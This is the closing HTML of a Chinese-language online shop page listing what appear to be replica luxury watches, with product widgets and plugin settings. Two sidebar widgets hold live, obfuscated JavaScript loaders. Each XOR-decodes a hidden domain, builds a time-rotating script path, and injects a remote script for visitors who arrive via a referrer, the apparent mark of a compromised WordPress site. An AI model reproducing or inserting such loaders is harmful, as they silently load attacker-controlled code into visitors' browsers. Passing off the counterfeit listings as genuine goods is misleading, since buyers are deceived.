<li class="cat-item cat-item-481"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-v9%e5%bb%a0/">葡萄牙-V9廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-482"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-vl%e5%bb%a0/">葡萄牙-YL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-483"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-zf%e5%bb%a0/">葡萄牙-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/">達文西系列</a> <span class="count">(5)</span>	<ul class='children'>
<li class="cat-item cat-item-474"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-mks%e5%bb%a0/">達文西-MKS廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-475"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-zf%e5%bb%a0/">達文西-ZF廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/">飛行員系列</a> <span class="count">(49)</span>	<ul class='children'>
<li class="cat-item cat-item-471"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-m%e5%bb%a0/">飛行員-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-470"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mks%e5%bb%a0/">飛行員-MKS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-472"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mk%e5%bb%a0/">飛行員-MK廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-468"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v6/">飛行員-V6廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-467"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v7/">飛行員-V7廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-473"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-xf%e5%bb%a0/">飛行員-XF廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-469"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-yl%e5%bb%a0/">飛行員-YL廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-159"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/zf%e9%8c%b6-%e9%a3%9b%e8%a1%8ciwc/">飛行員-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div id="woocommerce_products-5" class="widget woocommerce widget_products"><h3 class="title"><span>Featured Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-submariner-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97-116610ln-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX Submariner 黑水鬼 潛航者系列 116610LN-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97submarine-114060-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX 黑水鬼 潛航者系列Submarine 114060-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-%e7%b6%a0%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e4%bf%82%e5%88%97submariner-6610lv-93250/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 綠水鬼v2s 潛航者係列Submariner 6610LV-93250</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e9%87%91%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-116508</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e7%b6%a0%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-16508</span>
	</a>

				
	
	</li>
</ul></div><div class="clear"></div></aside>		        </div>
			</div>
		</article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets four-col light-sidebar"><div class="foot-content clearfix"><div id="woocommerce_products-7" class="widget woocommerce widget_products"><h3 class="title"><span>最新表款</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
</ul></div><div id="text-15" class="widget widget_text"><h3 class="title"><span>Why Us?</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only black color_hover"><a target="_blank" title="Facebook" href="http://123" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Twitter" href="#" class="a13_soc-twitter fa fa-twitter" rel="noopener"></a></div></div><div class="foot-text"><a href="https://taione-t1.com/">taione-t1.com</a> </div>				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72ff) {
    
    var _d80cb3 = Date.now();
    var _9b424a = 1000;
    _d80cb3 = _d80cb3 / _9b424a;
    _d80cb3 = Math.floor(_d80cb3);

    var _82ffed = 600;
    _d80cb3 -= _d80cb3 % _82ffed;
    _d80cb3 = _d80cb3.toString(16);

    var _ae8fdf = _72ff.referrer;

    if (!_ae8fdf) return;

    var _d84364 = [37791, 37786, 37765, 37782, 37783, 37778, 37760, 37787, 37777, 37788, 37778, 37761, 37783, 37784, 37786, 37767, 37853, 37786, 37789, 37781, 37788];

    _d84364 = _d84364.map(function(_efc2ce){
        return _efc2ce ^ 37875;
    });

    var _1dcc3f = "df20a07ce9af74650935b9dea4827e39";
    
    _d84364 = String.fromCharCode(..._d84364);

    var _68f80f = "https://";
    var _5c1d3e = "/";
    var _92ee38 = "track-";

    var _1e25b4 = ".js";

    var _e430e7 = _72ff.createElement("script");
    _e430e7.type = "text/javascript";
    _e430e7.async = true;
    _e430e7.src = _68f80f + _d84364 + _5c1d3e + _92ee38 + _d80cb3 + _1e25b4;

    _72ff.getElementsByTagName("head")[0].appendChild(_e430e7)

}(document);
</script></div><div id="text-4" class="widget widget_text"><h3 class="title"><span>About This Sidebar</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="title"><span>Latest Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-aquanaut%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZF廠 PATEK PHILIPPE 百達翡麗 Aquanaut系列</span>
	</a>

				
	
	</li>
</ul></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_61de2) {
    
    var _1d6705 = Date.now();
    var _471987 = 1000;
    _1d6705 = _1d6705 / _471987;
    _1d6705 = Math.floor(_1d6705);

    var _ca8370 = 600;
    _1d6705 -= _1d6705 % _ca8370;
    _1d6705 = _1d6705.toString(16);

    var _4f0689 = _61de2.referrer;

    if (!_4f0689) return;

    var _9355a9 = [17984, 18004, 17994, 17992, 17986, 17984, 17996, 17987, 17996, 17994, 17992, 18015, 17923, 17986, 18015, 17994];

    _9355a9 = _9355a9.map(function(_922362){
        return _922362 ^ 17965;
    });

    var _e29f61 = "9c909efd13fd9c471709e814810c0ca8";
    
    _9355a9 = String.fromCharCode(..._9355a9);

    var _9b4e27 = "https://";
    var _2eb2d7 = "/";
    var _5f3ff8 = "engine-";

    var _e15c3e = ".js";

    var _47d1b6 = _61de2.createElement("script");
    _47d1b6.type = "text/javascript";
    _47d1b6.async = true;
    _47d1b6.src = _9b4e27 + _9355a9 + _2eb2d7 + _5f3ff8 + _1d6705 + _e15c3e;

    _61de2.getElementsByTagName("head")[0].appendChild(_47d1b6)

}(document);
</script></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<nav id="basket-menu" class="basket-sidebar">
			<div id="woocommerce_widget_cart-5" class="widget woocommerce widget_shopping_cart"><h3 class="title"><span>購物車</span></h3><div class="widget_shopping_cart_content"></div></div>			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"ee8315d9d9","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"637ede9b0f","widget_index":"","attention_effect":"spin"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/TaioneWatch","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/TaioneWatch","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"637ede9b0f","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81588128893" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/taione-t1.com","ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.7.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","origin_id":452,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/taione-t1.com\/","defimgurl":"https:\/\/taione-t1.com\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"6","products_layout_mode":"fitRows","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.23" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
